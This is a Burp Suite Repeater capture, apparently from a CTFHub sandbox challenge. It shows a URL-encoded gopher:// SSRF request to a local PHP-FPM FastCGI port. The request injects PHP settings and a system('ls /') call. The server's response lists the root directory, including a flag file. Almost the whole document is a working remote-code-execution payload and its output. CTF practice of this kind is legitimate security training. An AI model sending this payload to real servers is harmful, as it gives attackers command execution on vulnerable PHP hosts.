 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 8 × ...
Go Cancel < | ▼ > | ▼ Target: http://challenge-144e331fac942655.sandbox.ctfhub.com:10080
Request
Raw Params Headers Hex
GET
/?url=gopher%3A%2F%2F127.0.0.1%3A9000%2F_%2501%2501%2500%2501%2500%2508%2500%2500%
2500%2501%2500%2500%2500%2500%2500%2500%2501%2504%2500%2501%2501%2504%2504%2500%2
50F%2510SERVER_SOFTWAREgo%2520%2F%2520fcgiclient%2520%250B%2509REMOTE_ADDR127.0.0
.1%250F%2508SERVER_PROTOCOLHTTP%2F1.1%250E%2502CONTENT_LENGTH56%250E%2504REQUEST_
METHODPOST%2509KPHP_VALUEallow_url_include%2520%253D%2520On%250Adisable_functions
%2520%253D%2520%250Aauto_prepend_file%2520%253D%2520php%253A%2F%2Finput%250F%2517
SCRIPT_FILENAME%2Fvar%2Fwww%2Fhtml%2Findex.php%250D%2501DOCUMENT_ROOT%2F%2500%250
0%2500%2500%2501%2504%2500%2501%2500%2500%2500%2500%2501%2505%2500%2501%25008%250
4%2500%253C%253Fphp%2520system%2528%2527ls%2520%2F%2527%2529%253Bdie%2528%2527---
--Made-by-SpyD3r-----%250A%2527%2529%253B%253F%253E%2500%2500%2500%2500 HTTP/1.1
Host: challenge-144e331fac942655.sandbox.ctfhub.com:10080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.82 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7
Cookie: UM_distinctid=17848606931db4-0733bf671bf2b6-5771133-190140-17848606932a77
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Wed, 07 Apr 2021 06:15:24 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
Content-Length: 424
□□□□□H□□X-Powered-By: PHP/5.6.40
Content-type: text/html; charset=UTF-8
bin
□□□□□□□□dev
□□□□□□□□□□□□etc
□□□□□□□□□&□□flag_7505f80d8b6c216ac8a120c0b31dd22b
□□□□□□□□□□home
□□□□□□□□□□□lib
□□□□□□□□□□□□media
□□□□□□□□□□mnt
□□□□□□□□□□□□proc
□□□□□□□□□□□root
□□□□□□□□□□□run
□□□□□□□□□□□□sbin
□□□□□□□□□□□srv
□□□□□□□□□□□□sys
□□□□□□□□□□□□tmp
□□□□□□□□□□□□usr
□□□□□□□□□□□□var
□□□□□□□□□□□□-----Made-by-SpyD3r-----
□□□□□□□□□□□□□□□□□□□□htm